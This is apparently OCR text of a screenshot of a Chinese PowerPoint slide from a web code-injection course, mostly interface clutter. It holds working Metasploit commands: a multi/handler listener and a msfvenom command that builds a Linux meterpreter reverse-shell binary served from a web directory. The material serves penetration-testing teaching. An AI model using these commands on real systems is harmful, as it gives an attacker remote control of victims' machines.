 web(代码注入).pptx - PowerPoint
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 告诉我你想要做什么
共享
剪切
复制
格式刷
粘贴
新建
幻灯片
版式
重置
节
18
文字方向
对齐文本
转换为 SmartArt
排列
快速样式
形状填充
形状轮廓
形状效果
查找
替换
选择
剪贴板 幻灯片 字体 段落 绘图 编辑
5
6
7
8
9
10
准备shell
启用metasploit监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.106
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
生成shell
msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.1.106 lport=4444 -f elf >
/var/www/html/shell
51CTO学院
单击此处添加备注
BaiduN... kali-lin... web(代... Camtas... PlaySM... Oracle ... Dina 1.... Recordi...
英
14:30
2018/1/1
22